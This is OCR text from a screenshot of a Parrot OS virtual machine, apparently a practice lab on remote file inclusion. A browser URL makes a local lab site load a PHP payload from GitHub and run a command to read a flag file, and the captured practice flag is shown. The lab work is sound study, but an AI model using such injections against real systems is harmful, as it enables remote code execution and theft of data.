 parrot_truncheon - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Hacker
parrot_truncheon
Home
parrot_truncheon
Applications Places System
en
Ср фев 5, 23:30
Language Selection
From Base64 - CyberChef
Telegram Web
Remote-File-Inclusion/pa
http://lang.local/index.php?lang=https://raw.githubusercontent.com/Truncheon-eng/Remote-File-Inclusion/refs/heads/main/payloads/payload_1.php&cmd=cat /fla
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Выберите язык / Choose Language v 2.0
Русский English
practice{RFI_is_so_cool_3411551}
Warning: Undefined variable $text in /app/index.php on line 40
Menu [RFI] [Parrot Terminal] Language Selection —... [payload_1.php - RFI_v... [RFI_vulnerability] [README.md (~/Desk...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Поиск
1
4
ENG
23:30
05.02.2025
1